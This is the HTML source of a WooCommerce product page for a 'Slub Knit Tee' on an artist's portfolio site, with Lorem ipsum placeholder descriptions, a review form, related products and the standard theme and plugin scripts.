	<li id="menu-item-8870" class="menu-item menu-item-type-post_type menu-item-object-album menu-item-8870 mm_new_row"><a href="http://alexandrazgambau.com/album/slideshow1/"><span>Dreams in the Castle</span></a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-album menu-item-8865"><a href="http://alexandrazgambau.com/album/slideshow3/"><span>A Sangue Freddo</span></a></li>
	<li id="menu-item-8864" class="menu-item menu-item-type-post_type menu-item-object-album menu-item-8864"><a href="http://alexandrazgambau.com/album/slideshow2/"><span>Natural Structures</span></a></li>
	<li id="menu-item-8863" class="menu-item menu-item-type-post_type menu-item-object-album menu-item-8863"><a href="http://alexandrazgambau.com/album/slideshow4/"><span>Drawings</span></a></li>
	<li id="menu-item-8869" class="menu-item menu-item-type-post_type menu-item-object-album menu-item-8869 mm_new_row"><a href="http://alexandrazgambau.com/album/gallery1/"><span>Welcome to my Life</span></a></li>
	<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-album menu-item-8866"><a href="http://alexandrazgambau.com/album/gallery4/"><span>Book Ilustration</span></a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-album menu-item-8867"><a href="http://alexandrazgambau.com/album/object-design/"><span>Object Design</span></a></li>
</ul>
</li>
<li id="menu-item-8947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8947 normal-menu"><a href="http://alexandrazgambau.com/about-me/"><span><em>ABOUT ME</em></span></a></li>
<li id="menu-item-9316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316 normal-menu"><a href="http://alexandrazgambau.com/contact-2/"><span><em>Contact</em></span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-1"><button id="menu-overlay-switch" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button><button id="mobile-menu-opener" class="fa fa- tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>		<div class="socials icons-only semi-transparent black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/alexandra.zgambau" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a></div>
			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars">
		    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box theme-thumbs">
	                    <div class="formatter">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2489" class="product type-product post-2489 status-publish first instock product_cat-mens-fashion product_cat-tshirt product_tag-men has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04.jpg"><img width="590" height="885" src="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04-590x885.jpg" class="wp-post-image" alt="" title="00185574-04" data-caption="" data-src="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04.jpg" data-large_image="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04.jpg" data-large_image_width="750" data-large_image_height="1125" decoding="async" fetchpriority="high" srcset="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04-590x885.jpg 590w, http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04-620x930.jpg 620w, http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04-533x800.jpg 533w, http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04-140x210.jpg 140w, http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-04.jpg 750w" sizes="(max-width: 590px) 100vw, 590px" /></a></div><div data-thumb="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-06-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-06.jpg"><img width="590" height="885" src="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-06-590x885.jpg" class="" alt="" title="00185574-06" data-caption="" data-src="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-06.jpg" data-large_image="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-06.jpg" data-large_image_width="750" data-large_image_height="1125" decoding="async" srcset="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-06-590x885.jpg 590w, http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-06-620x930.jpg 620w, http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-06-533x800.jpg 533w, http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-06-140x210.jpg 140w, http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-06.jpg 750w" sizes="(max-width: 590px) 100vw, 590px" /></a></div><div data-thumb="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-05-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-05.jpg"><img width="590" height="885" src="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-05-590x885.jpg" class="" alt="" title="00185574-05" data-caption="" data-src="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-05.jpg" data-large_image="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-05.jpg" data-large_image_width="750" data-large_image_height="1125" decoding="async" srcset="http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-05-590x885.jpg 590w, http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-05-620x930.jpg 620w, http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-05-533x800.jpg 533w, http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-05-140x210.jpg 140w, http://alexandrazgambau.com/wp-content/uploads/2013/06/00185574-05.jpg 750w" sizes="(max-width: 590px) 100vw, 590px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Slub Knit Tee</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>28.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.</p>
</div>

	
	<form class="cart" action="http://alexandrazgambau.com/product/slub-knit-tee/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697e10e8004b2">Slub Knit Tee quantity</label>
	<input
		type="number"
				id="quantity_697e10e8004b2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2489" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">213545</span></span>

	
	<span class="posted_in">Categories: <a href="http://alexandrazgambau.com/product-category/mens-fashion/" rel="tag">Men's Fashion</a>, <a href="http://alexandrazgambau.com/product-category/mens-fashion/tshirt/" rel="tag">Tshirt</a></span>
	<span class="tagged_as">Tag: <a href="http://alexandrazgambau.com/product-tag/men/" rel="tag">men</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Slub Knit Tee&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/slub-knit-tee/#respond" style="display:none;">Cancel reply</a></small></span><form action="http://alexandrazgambau.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2489' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products products_variant_under products_subvariant_center columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="button">
			
					<li class="product type-product post-2490 status-publish first instock product_cat-mens-fashion product_cat-tshirt product_tag-men product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://alexandrazgambau.com/product/raw-cut-scuba-knit-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="320" height="426" src="http://alexandrazgambau.com/wp-content/uploads/2013/06/00151666-03-320x426.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="product-labels"><span class="ribbon new"><em>New</em></span></div><div class="product-details"><span class="posted_in">Men&#039;s Fashion<span class="sep">/</span>Tshirt</span><h2 class="woocommerce-loop-product__title">Raw-Cut Scuba Knit Tee</h2><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="?add-to-cart=2490" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2490" data-product_sku="43244" aria-label="Add &ldquo;Raw-Cut Scuba Knit Tee&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2488 status-publish outofstock product_cat-jacket product_cat-mens-fashion product_tag-men has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="http://alexandrazgambau.com/product/hooded-cotton-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="320" height="426" src="http://alexandrazgambau.com/wp-content/uploads/2013/06/00150878-03-320x426.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="product-labels"><span class="ribbon out-of-stock"><em>Out of stock</em></span></div><div class="product-details"><span class="posted_in">Jacket<span class="sep">/</span>Men&#039;s Fashion</span><h2 class="woocommerce-loop-product__title">Hooded Cotton Jacket</h2><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89.99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div></a><a href="http://alexandrazgambau.com/product/hooded-cotton-jacket/" data-quantity="1" class="button product_type_simple" data-product_id="2488" data-product_sku="32143" aria-label="Read more about &ldquo;Hooded Cotton Jacket&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li>

			
					<li class="product type-product post-2492 status-publish last instock product_cat-mens-fashion product_cat-tshirt product_tag-men product_tag-new has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="http://alexandrazgambau.com/product/star-wars-graphic-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="320" height="426" src="http://alexandrazgambau.com/wp-content/uploads/2013/06/00182024-02-320x426.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="product-labels"><span class="ribbon sale"><em>Sale</em></span><span class="ribbon new"><em>New</em></span></div><div class="product-details"><span class="posted_in">Men&#039;s Fashion<span class="sep">/</span>Tshirt</span><h2 class="woocommerce-loop-product__title">Star Wars Graphic Tee</h2><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>44.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div></a><a href="?add-to-cart=2492" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2492" data-product_sku="43253453" aria-label="Add &ldquo;Star Wars Graphic Tee&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	                            <div class="clear"></div>
                        </div>
		            </div>
		            		        </div>
			</div>
		</article>
    
	
	</div><!-- #mid -->

			<div id="menu-overlay" class="eff-default align-center">
				<nav itemtype="https://schema.org/SiteNavigationElement" itemscope>
					<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8943"><a href="http://alexandrazgambau.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-parent-item menu-item-8946"><a href="http://alexandrazgambau.com/albums/"><span>Albums</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8947"><a href="http://alexandrazgambau.com/about-me/"><span>ABOUT ME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="http://alexandrazgambau.com/contact-2/"><span>Contact</span></a></li>
</ul>
				</nav>
				<span class="close-menu"></span>
			</div>
					<a href="#top" id="to-top" class="to-top fa fa-chevron-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/alexandrazgambau.com\/product\/slub-knit-tee\/#product","name":"Slub Knit Tee","url":"http:\/\/alexandrazgambau.com\/product\/slub-knit-tee\/","description":"Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.","image":"http:\/\/alexandrazgambau.com\/wp-content\/uploads\/2013\/06\/00185574-04.jpg","sku":"213545","offers":[{"@type":"Offer","price":"28.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"28.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/alexandrazgambau.com\/product\/slub-knit-tee\/","seller":{"@type":"Organization","name":"Alexandra Zgambau","url":"http:\/\/alexandrazgambau.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/alexandrazgambau.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.9.0" id="zoom-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1.1" id="flexslider-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0" id="photoswipe-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0" id="woocommerce-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"http:\/\/alexandrazgambau.com\/wp-admin\/admin-ajax.php","site_url":"http:\/\/alexandrazgambau.com\/","defimgurl":"http:\/\/alexandrazgambau.com\/wp-content\/themes\/fatmoon\/images\/holders\/photo.png","options_name":"apollo13_option","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"semi-transparent|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"20","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/themes/fatmoon/js/helpers.min.js?ver=2.4.12" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/themes/fatmoon/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/themes/fatmoon/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/themes/fatmoon/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/themes/fatmoon/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/themes/fatmoon/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/themes/fatmoon/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/themes/fatmoon/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/themes/fatmoon/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="http://alexandrazgambau.com/wp-content/themes/fatmoon/js/script.min.js?ver=2.4.12" id="apollo13framework-scripts-js"></script>
</body>
</html>